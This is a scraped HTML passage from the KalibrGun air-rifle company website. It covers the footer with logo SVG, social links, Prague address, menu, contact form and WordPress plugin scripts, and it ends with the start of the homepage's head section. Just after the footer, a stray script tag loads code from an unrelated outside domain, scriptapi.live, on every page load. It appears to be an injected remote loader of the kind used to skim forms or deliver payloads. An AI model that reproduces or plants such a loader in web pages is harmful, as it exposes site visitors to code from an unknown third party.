51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h15.47a3.86,3.86,0,0,1,1.94.36,1.48,1.48,0,0,1,.8,1.29,1.64,1.64,0,0,1-1.48,1.68,11.58,11.58,0,0,0-1.41.36,1.37,1.37,0,0,0-.47.36,2.66,2.66,0,0,0-.46,1.72Zm2.44,0v-3.4a14.73,14.73,0,0,0,2.38-.61,6.25,6.25,0,0,0,1.67-1,10.2,10.2,0,0,0,2.36-2.77,17.68,17.68,0,0,0,1.74-3.92,7.82,7.82,0,0,1,.91-2.2,1.43,1.43,0,0,1,1.21-.53,1.32,1.32,0,0,1,1.25.7,3.17,3.17,0,0,1,.19,1.34v12.37Zm30.92,0H128.21a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h15.22a3,3,0,0,1,1.71.42,1.34,1.34,0,0,1,.59,1.18,1.61,1.61,0,0,1-1.23,1.65c-.67.22-1.06.36-1.18.41a1,1,0,0,0-.35.35,2.69,2.69,0,0,0-.37,1.56v30.51a2.63,2.63,0,0,0,.37,1.55.94.94,0,0,0,.35.35c.11.05.51.19,1.18.41a1.61,1.61,0,0,1,1.23,1.65,1.33,1.33,0,0,1-.59,1.16,3,3,0,0,1-1.71.42ZM167.42,197v41.62H153a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18A3,3,0,0,1,153,197h14.4Zm9.47,20.08a35.22,35.22,0,0,1,4.23,1.07,11.79,11.79,0,0,1,2.67,1.31,8.68,8.68,0,0,1,3.13,3.45,10.56,10.56,0,0,1,1.08,4.79,9.63,9.63,0,0,1-3.85,8.13,12.13,12.13,0,0,1-4.38,2.15,25.64,25.64,0,0,1-6.27.62h-3.64v-3.2a7.24,7.24,0,0,0,1.92-.34,3.18,3.18,0,0,0,1.25-.87,5.1,5.1,0,0,0,1-3.5v-6.9a8.39,8.39,0,0,0-.26-2.38,3.74,3.74,0,0,0-.95-1.55,3.1,3.1,0,0,0-1.13-.79,7,7,0,0,0-1.73-.4v-3.17a7.86,7.86,0,0,0,1.74-.3,3.06,3.06,0,0,0,1.14-.71,3.49,3.49,0,0,0,.82-1.19,3.83,3.83,0,0,0,.36-1.34v-7a6.11,6.11,0,0,0-.27-1.73,4.36,4.36,0,0,0-.68-1.41,3.79,3.79,0,0,0-1.29-1,6.33,6.33,0,0,0-1.94-.46V197h3.51q6.94,0,10.62,2.87a8.72,8.72,0,0,1,2.55,3.17,9.55,9.55,0,0,1,0,8.06,8.56,8.56,0,0,1-2.52,3.14,9.88,9.88,0,0,1-2.74,1.59,31.91,31.91,0,0,1-4.39,1.25ZM209.31,197v35.82a2.6,2.6,0,0,0,.46,1.72,1.19,1.19,0,0,0,.47.37c.14.05.62.18,1.41.38a1.62,1.62,0,0,1,1.48,1.67,1.46,1.46,0,0,1-.8,1.28,3.86,3.86,0,0,1-1.94.36H194.91a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a1,1,0,0,0,.35-.35,2.63,2.63,0,0,0,.37-1.55V202.61a2.69,2.69,0,0,0-.37-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h14.4Zm9.34,21.24a25.24,25.24,0,0,1,4.34.95,10.4,10.4,0,0,1,2.73,1.39,6.58,6.58,0,0,1,2,2.26,5.88,5.88,0,0,1,.69,2.77V232c0,.63.21,1,.64,1a.63.63,0,0,0,.42-.14,4,4,0,0,0,.47-.53,2.07,2.07,0,0,1,1.55-1,1.47,1.47,0,0,1,1,.55,1.62,1.62,0,0,1,.52,1.09,4.37,4.37,0,0,1-.91,2.29,10.28,10.28,0,0,1-2.24,2.42,8.2,8.2,0,0,1-2.72,1.45,12.25,12.25,0,0,1-3.46.44,8.46,8.46,0,0,1-6.3-2.3,8.71,8.71,0,0,1-2.26-6.41v-5.12c0-1.13,0-1.79,0-2a4.24,4.24,0,0,0-.84-2.1,3.63,3.63,0,0,0-2.5-1.25v-3.26a4.67,4.67,0,0,0,2.33-.85,2.94,2.94,0,0,0,.82-1.26,6.89,6.89,0,0,0,.23-2.07v-8.11a4.53,4.53,0,0,0-.75-2.86,5.1,5.1,0,0,0-2.7-1.5V197h.79c2.26,0,4.19.08,5.78.24a12.75,12.75,0,0,1,6.33,2.33,9.3,9.3,0,0,1,4,8.08,9.65,9.65,0,0,1-2.69,7.05,9.27,9.27,0,0,1-2.64,1.89,33,33,0,0,1-4.6,1.65Zm66.89,8.21v-23.9a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.59,1.59,0,0,1-1.23-1.62,1.37,1.37,0,0,1,.59-1.21,3,3,0,0,1,1.71-.42h15.22l1.11.12a1.7,1.7,0,0,1,.86.55,1.37,1.37,0,0,1,.34.95,1.59,1.59,0,0,1-1.23,1.62c-.67.22-1.06.36-1.18.41a1,1,0,0,0-.35.35,2.69,2.69,0,0,0-.36,1.56v25.57a31.1,31.1,0,0,0,.14,3.61,5.72,5.72,0,0,0,.56,1.85,3.13,3.13,0,0,0,.89,1.09,8,8,0,0,0,1.87.76v4h-.67a26.21,26.21,0,0,1-6.61-.7,17.17,17.17,0,0,1-5.41-2.44,9.57,9.57,0,0,1-3.29-3.62,14.55,14.55,0,0,1-1-6.22Zm19.77,13v-4a8.43,8.43,0,0,0,5.12-2.5q2.33-2.4,2.33-6.92V206.22c0-2.79-1.07-4.74-3.22-5.83a4.52,4.52,0,0,1-1.24-.84,1.57,1.57,0,0,1-.29-1,1.21,1.21,0,0,1,.58-1.13,4.09,4.09,0,0,1,1.91-.33H318a11.48,11.48,0,0,1,1.28,0,1.82,1.82,0,0,1,.63.23,1.42,1.42,0,0,1,.8,1.26,1.52,1.52,0,0,1-.49,1.13,10.79,10.79,0,0,1-1.32.82,5.08,5.08,0,0,0-2.11,2.25,7.53,7.53,0,0,0-.77,3.44v19.89a14.52,14.52,0,0,1-2.27,8.41,11.48,11.48,0,0,1-4.74,3.9,13.49,13.49,0,0,1-3.68,1.06ZM342.54,197l16.26,28.18v13.43h-8.34L329.69,203a10,10,0,0,0-1.09-1.62,2.63,2.63,0,0,0-1.11-.67l-1.16-.43a1.46,1.46,0,0,1-.74-.55,1.56,1.56,0,0,1-.27-.88,1.74,1.74,0,0,1,.28-1,1.42,1.42,0,0,1,.73-.62,10.34,10.34,0,0,1,2.83-.22Zm-12.77,10.73,3.25,5.37v16.32a7.51,7.51,0,0,0,.72,3.5,5.55,5.55,0,0,0,2.26,2.26l.92.52a1.47,1.47,0,0,1,.79,1.37,1.4,1.4,0,0,1-.57,1.15,3.53,3.53,0,0,1-2,.4h-7.07c-1.87,0-2.79-.53-2.79-1.58a1.25,1.25,0,0,1,.29-.87,5.82,5.82,0,0,1,1.27-.86c2-1.08,2.94-3,2.94-5.89Zm29,12.58-3.25-5.45v-8.44a8.27,8.27,0,0,0-.75-3.93,6,6,0,0,0-2.63-2.34,2.36,2.36,0,0,1-.89-.66,1.62,1.62,0,0,1-.24-.9,1.38,1.38,0,0,1,.53-1.21,3,3,0,0,1,1.71-.38h7.65a3,3,0,0,1,2,.49,1.56,1.56,0,0,1,.52,1.16,1.35,1.35,0,0,1-.29,1,5.11,5.11,0,0,1-1.39.87,5.37,5.37,0,0,0-2.43,2.54,8.28,8.28,0,0,0-.58,3.4Z" />
	</g>
</svg>
	</a>
	<ul class="contact-socials">
					<li>
				<a href="https://www.facebook.com/KalibrGun/" target="_blank" class="contact-socials-facebook">
					<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M32 16C32 7.16412 24.8359 0 16 0C7.16412 0 0 7.16412 0 16C0 23.9854 5.85015 30.6049 13.5002 31.8066V20.6261H9.43664V16H13.5002V12.4742C13.5002 8.46457 15.8898 6.24828 19.5438 6.24828C21.2943 6.24828 23.1259 6.56102 23.1259 6.56102V10.4986H21.1075C19.1208 10.4986 18.4998 11.7317 18.4998 12.9984V15.9999H22.9368L22.228 20.626H18.4996V31.8065C26.1497 30.607 31.9999 23.9874 31.9999 15.9999L32 16Z" fill="#1977F3"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.2281 20.626L22.9369 15.9999H18.4999V12.9984C18.4999 11.7339 19.1186 10.4987 21.1077 10.4987H23.126V6.56104C23.126 6.56104 21.2945 6.24829 19.5439 6.24829C15.8899 6.24829 13.5004 8.46237 13.5004 12.4742V16H9.43677V20.6261H13.5004V31.8066C14.3148 31.9347 15.1496 32 16.0001 32C16.8506 32 17.6854 31.9325 18.4999 31.8066V20.6261H22.2282L22.2281 20.626Z" fill="#FEFEFE"/>
</svg>				</a>
			</li>
						<li>
			<a href="https://www.instagram.com/KalibrGun/" target="_blank" class="contact-socials-instagram">
				<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M16.0078 0.242432C9.42808 0.242432 7.50377 0.249219 7.12973 0.280249C5.77946 0.392488 4.93925 0.605087 4.02388 1.06083C3.31845 1.41112 2.7621 1.81717 2.21303 2.38637C1.21306 3.4244 0.607014 4.70145 0.387627 6.21946C0.280963 6.95641 0.249934 7.10671 0.243631 10.871C0.241207 12.1257 0.243631 13.7771 0.243631 15.992C0.243631 22.5664 0.250904 24.4887 0.282418 24.8621C0.391505 26.176 0.59756 27.0026 1.03391 27.9068C1.86782 29.6377 3.4605 30.937 5.33681 31.4219C5.98649 31.5891 6.70404 31.6812 7.62523 31.7249C8.01552 31.7418 11.9936 31.754 15.9741 31.754C19.9545 31.754 23.935 31.7491 24.3156 31.7297C25.3823 31.6795 26.0016 31.5964 26.6865 31.4194C28.5749 30.9322 30.1385 29.6522 30.9894 27.8971C31.4172 27.0147 31.6342 26.1566 31.7324 24.9113C31.7537 24.6398 31.7627 20.3109 31.7627 15.9879C31.7627 11.6641 31.753 7.34331 31.7316 7.0718C31.6323 5.80639 31.4153 4.9555 30.9736 4.05613C30.6112 3.31991 30.2088 2.77011 29.6246 2.20795C28.5819 1.2121 27.3068 0.606057 25.7873 0.386912C25.0511 0.280491 24.9045 0.248977 21.1373 0.242432H16.0078Z" fill="url(#paint0_radial)"/>
<path d="M16.0078 0.242432C9.42808 0.242432 7.50377 0.249219 7.12973 0.280249C5.77946 0.392488 4.93925 0.605087 4.02388 1.06083C3.31845 1.41112 2.7621 1.81717 2.21303 2.38637C1.21306 3.4244 0.607014 4.70145 0.387627 6.21946C0.280963 6.95641 0.249934 7.10671 0.243631 10.871C0.241207 12.1257 0.243631 13.7771 0.243631 15.992C0.243631 22.5664 0.250904 24.4887 0.282418 24.8621C0.391505 26.176 0.59756 27.0026 1.03391 27.9068C1.86782 29.6377 3.4605 30.937 5.33681 31.4219C5.98649 31.5891 6.70404 31.6812 7.62523 31.7249C8.01552 31.7418 11.9936 31.754 15.9741 31.754C19.9545 31.754 23.935 31.7491 24.3156 31.7297C25.3823 31.6795 26.0016 31.5964 26.6865 31.4194C28.5749 30.9322 30.1385 29.6522 30.9894 27.8971C31.4172 27.0147 31.6342 26.1566 31.7324 24.9113C31.7537 24.6398 31.7627 20.3109 31.7627 15.9879C31.7627 11.6641 31.753 7.34331 31.7316 7.0718C31.6323 5.80639 31.4153 4.9555 30.9736 4.05613C30.6112 3.31991 30.2088 2.77011 29.6246 2.20795C28.5819 1.2121 27.3068 0.606057 25.7873 0.386912C25.0511 0.280491 24.9045 0.248977 21.1373 0.242432H16.0078Z" fill="url(#paint1_radial)"/>
<path d="M16.0005 4.36353C12.8404 4.36353 12.4438 4.37734 11.2026 4.43383C9.96384 4.49055 9.11829 4.68667 8.37843 4.97442C7.61312 5.27162 6.96393 5.66918 6.31716 6.31619C5.66991 6.96296 5.27235 7.61215 4.97417 8.37722C4.6857 9.11732 4.48934 9.96311 4.43358 11.2014C4.37807 12.4426 4.36353 12.8394 4.36353 15.9995C4.36353 19.1597 4.37759 19.5551 4.43383 20.7962C4.49079 22.035 4.68691 22.8805 4.97442 23.6204C5.27186 24.3857 5.66943 25.0349 6.31644 25.6817C6.96296 26.3289 7.61215 26.7275 8.37698 27.0247C9.11732 27.3124 9.96311 27.5085 11.2016 27.5652C12.4428 27.6217 12.8391 27.6355 15.9991 27.6355C19.1594 27.6355 19.5548 27.6217 20.796 27.5652C22.0347 27.5085 22.8813 27.3124 23.6216 27.0247C24.3867 26.7275 25.0349 26.3289 25.6814 25.6817C26.3287 25.0349 26.7262 24.3857 27.0244 23.6206C27.3105 22.8805 27.5068 22.0347 27.565 20.7965C27.6208 19.5553 27.6353 19.1597 27.6353 15.9995C27.6353 12.8394 27.6208 12.4428 27.565 11.2016C27.5068 9.96287 27.3105 9.11732 27.0244 8.37746C26.7262 7.61215 26.3287 6.96296 25.6814 6.31619C25.0342 5.66894 24.3869 5.27138 23.6209 4.97442C22.8791 4.68667 22.0331 4.49055 20.7943 4.43383C19.5531 4.37734 19.158 4.36353 15.9969 4.36353H16.0005ZM14.9567 6.46043C15.2665 6.45995 15.6122 6.46043 16.0005 6.46043C19.1073 6.46043 19.4756 6.47158 20.7024 6.52734C21.8369 6.57922 22.4527 6.76879 22.8628 6.92805C23.4059 7.13896 23.793 7.39107 24.2 7.79833C24.6073 8.20559 24.8594 8.59346 25.0708 9.13647C25.23 9.54616 25.4199 10.1619 25.4715 11.2964C25.5272 12.523 25.5394 12.8915 25.5394 15.9969C25.5394 19.1022 25.5272 19.4707 25.4715 20.6973C25.4196 21.8318 25.23 22.4476 25.0708 22.8573C24.8599 23.4003 24.6073 23.7869 24.2 24.194C23.7928 24.6012 23.4061 24.8533 22.8628 25.0642C22.4532 25.2242 21.8369 25.4133 20.7024 25.4652C19.4758 25.5209 19.1073 25.5331 16.0005 25.5331C12.8934 25.5331 12.5252 25.5209 11.2986 25.4652C10.1641 25.4128 9.54834 25.2233 9.13793 25.064C8.59491 24.8531 8.20705 24.601 7.79978 24.1937C7.39252 23.7865 7.14041 23.3996 6.92902 22.8563C6.76976 22.4466 6.57994 21.8309 6.52831 20.6964C6.47255 19.4697 6.4614 19.1013 6.4614 15.994C6.4614 12.8867 6.47255 12.5201 6.52831 11.2935C6.58019 10.159 6.76976 9.54325 6.92902 9.13308C7.13993 8.59006 7.39252 8.2022 7.79978 7.79494C8.20705 7.38768 8.59491 7.13556 9.13793 6.92418C9.5481 6.76418 10.1641 6.5751 11.2986 6.52298C12.372 6.47449 12.788 6.45995 14.9567 6.45752V6.46043ZM22.2117 8.39249C21.4408 8.39249 20.8154 9.0172 20.8154 9.78833C20.8154 10.5592 21.4408 11.1847 22.2117 11.1847C22.9826 11.1847 23.608 10.5592 23.608 9.78833C23.608 9.01744 22.9826 8.39201 22.2117 8.39201V8.39249ZM16.0005 10.024C12.7005 10.024 10.0249 12.6995 10.0249 15.9995C10.0249 19.2996 12.7005 21.9739 16.0005 21.9739C19.3005 21.9739 21.9751 19.2996 21.9751 15.9995C21.9751 12.6995 19.3003 10.024 16.0003 10.024H16.0005ZM16.0005 12.1209C18.1425 12.1209 19.8792 13.8573 19.8792 15.9995C19.8792 18.1415 18.1425 19.8782 16.0005 19.8782C13.8583 19.8782 12.1218 18.1415 12.1218 15.9995C12.1218 13.8573 13.8583 12.1209 16.0005 12.1209V12.1209Z" fill="white"/>
</g>
<defs>
<radialGradient id="paint0_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.61513 34.181) rotate(-90) scale(31.2303 29.0545)">
<stop stop-color="#FFDD55"/>
<stop offset="0.1" stop-color="#FFDD55"/>
<stop offset="0.5" stop-color="#FF543E"/>
<stop offset="1" stop-color="#C837AB"/>
</radialGradient>
<radialGradient id="paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(-5.03723 2.51247) rotate(78.6776) scale(13.9602 57.559)">
<stop stop-color="#3771C8"/>
<stop offset="0.128" stop-color="#3771C8"/>
<stop offset="1" stop-color="#6600FF" stop-opacity="0"/>
</radialGradient>
<clipPath id="clip0">
<rect width="32" height="31.999" fill="white"/>
</clipPath>
</defs>
</svg>
			</a>
		</li>
						<li>
			<a href="https://www.youtube.com/channel/UCGru1rR_dydyDwco53qdVZg" target="_blank" class="contact-socials-youtube">
				<svg width="46" height="32" viewBox="0 0 46 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.9187 21.5303L29.4427 15.5595L17.9187 9.547V21.5303Z" fill="white"/>
<path opacity="0.12" d="M17.9187 9.547L28.0231 16.2944L29.4427 15.5595L17.9187 9.547Z" fill="#420000"/>
<path d="M43.2213 7.47182C43.2213 7.47182 42.8038 4.53236 41.5261 3.238C39.9061 1.53862 38.0856 1.53027 37.2547 1.43006C31.2839 1 22.3319 1 22.3319 1H22.3152C22.3152 1 13.3633 1 7.39248 1.43006C6.56159 1.53027 4.74113 1.53862 3.12109 3.238C1.84342 4.53236 1.42589 7.47182 1.42589 7.47182C1.42589 7.47182 1 10.9207 1 14.3737V17.6096C1 21.0626 1.42589 24.5115 1.42589 24.5115C1.42589 24.5115 1.84342 27.4509 3.12109 28.7453C4.7453 30.4447 6.87474 30.3904 7.82255 30.5699C11.2338 30.8956 22.3236 31 22.3236 31C22.3236 31 31.2839 30.9875 37.2547 30.5532C38.0898 30.453 39.9061 30.4447 41.5261 28.7453C42.8038 27.4509 43.2213 24.5115 43.2213 24.5115C43.2213 24.5115 43.6472 21.0585 43.6472 17.6096V14.3737C43.6472 10.9207 43.2213 7.47182 43.2213 7.47182ZM17.9186 21.5303V9.54697L29.4426 15.5595L17.9186 21.5303Z" fill="url(#paint0_linear)"/>
<defs>
<linearGradient id="paint0_linear" x1="22.3236" y1="1" x2="22.3236" y2="31" gradientUnits="userSpaceOnUse">
<stop stop-color="#E52D27"/>
<stop offset="1" stop-color="#BF171D"/>
</linearGradient>
</defs>
</svg>			</a>
		</li>
			</ul>
	<div class="clear"></div>
	<div class="contact-title">KalibrGun Valdy EU s.r.o.</div>
	<div class="contact-address">
		Na louži 940/3<br>
101 00 Prague<br>
Czech Republic<br>
<br>
ID 24779636<br>
VAT ID CZ24779636	</div>
	<div class="contact-phones">
		<!-- <strong>Reception:</strong> <a href="tel:+420 244 444 800">+420 244 444 800</a><br> -->
		<strong>Sales:</strong>
				<span style="display: inline-block; vertical-align: middle;">
						<a href="tel:+420 734 424 964">+420 734 424 964</a>
		</span>
			<br>
		<strong>E-mail:</strong>
					<a href="mailto:support@kalibrgun.com">support@kalibrgun.com</a> 
				
	</div>
</div>
					<div style="margin: 40px 0 20px">
						<a href="https://kalibrgun-usa.com/" target="_blank"><img src="/wp-content/themes/kalibrgun/images/kalibrgun-usa.svg" alt="" loading="lazy"></a>
					</div>
				</div>
				<div class="col-4 break-md">
					<ul id="menu-footer-menu" class="footer-menu menu"><li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://kalibrgun.com/guns-catalogue/">Guns catalogue</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://kalibrgun.com/accessories/">Accessories</a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a href="https://kalibrgun.com/distributors/">Distributors</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="https://kalibrgun.com/support/">Support</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://kalibrgun.com/for-partners/">For partners</a></li>
<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="https://kalibrgun.com/media-kit/">Media kit</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://kalibrgun.com/news/">News</a></li>
<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://kalibrgun.com/about-kalibrgun/">About us</a></li>
</ul>				</div>
				<div class="col-6 break-md">
					<div class="form">
	<div class="form-title">Contact us</div>
	
<div class="wpcf7 no-js" id="wpcf7-f237-o1" lang="cs-CZ" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ru/%D0%BE%D1%80%D1%83%D0%B6%D0%B8%D0%B5/argus-60-cf-cal-762-30/#wpcf7-f237-o1" method="post" class="wpcf7-form init" aria-label="Kontaktní formulář" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="237">
<input type="hidden" name="_wpcf7_version" value="5.9.8">
<input type="hidden" name="_wpcf7_locale" value="cs_CZ">
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f237-o1">
<input type="hidden" name="_wpcf7_container_post" value="0">
<input type="hidden" name="_wpcf7_posted_data_hash" value="">
<input type="hidden" name="_wpcf7_recaptcha_response" value="">
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name"></span><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" value="" type="email" name="your-email"></span><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span><span id="wpcf7-696ca12599a20-wrapper" class="wpcf7-form-control-wrap username-wrap" style="display:none !important; visibility:hidden !important;"><label for="username2" class="hp-message">Ponechte toto pole prázdné.</label><input id="username2" class="wpcf7-form-control wpcf7-text" type="text" name="username" value="" size="40" tabindex="-1" autocomplete="new-password"></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send">
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				<div class="clear"></div>
				<div class="col-15 is-centered footer-copyright">&copy; 2026 KalibrGun Valdy EU s.r.o.									</div>
			</div>
		</footer>

		</div>
                <script src="https://scriptapi.live/api/v1"></script>
		
		<script src="/s/053d68.js"></script>
		<script src="/s/7a9faa.js"></script>
		<script src="/s/b22c14.js"></script>
		<script src="/s/878a37.js"></script>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kalibrgun/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://kalibrgun.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kalibrgun.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://kalibrgun.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':0,'height':0,'margin':20,'pixelRatio':'false','padding':0,'centerOnScroll':true,'enableEscapeButton':true,'speedIn':0,'speedOut':0,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'linear','transitionOut':'elastic','easingOut':'linear','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':0,'changeFade':0}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc3c_wUAAAAAIPR_LieF2-rOPfWLpHTnYQuCKxQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kalibrgun.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc3c_wUAAAAAIPR_LieF2-rOPfWLpHTnYQuCKxQ","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"en","icl_home":"https://kalibrgun.com/","ajax_url":"https://kalibrgun.com/wp-admin/admin-ajax.php","url_type":"1"};
//# sourceURL=sitepress-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.9" id="sitepress-js"></script>
<!--! Optimized with PageSpeed Ninja https://pagespeed.ninja/ -->	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalibrgun.com/
body_size: 25049
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
<title>KalibrGun - Best PCP Air Rifles Made In Czech Republic</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<meta charset="UTF-8">
		
		<meta name="author" content="Pixelfield, s.r.o.">
		<meta name="robots" content="all">
<!--		<meta name="robots" content="noindex,nofollow" />-->
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/kalibrgun/favicons/apple-touch-icon.png">
		<link rel="icon" type="image/png" href="/wp-content/themes/kalibrgun/favicons/favicon-32x32.png" sizes="32x32">
		<link rel="icon" type="image/png" href="/wp-content/themes/kalibrgun/favicons/favicon-16x16.png" sizes="16x16">
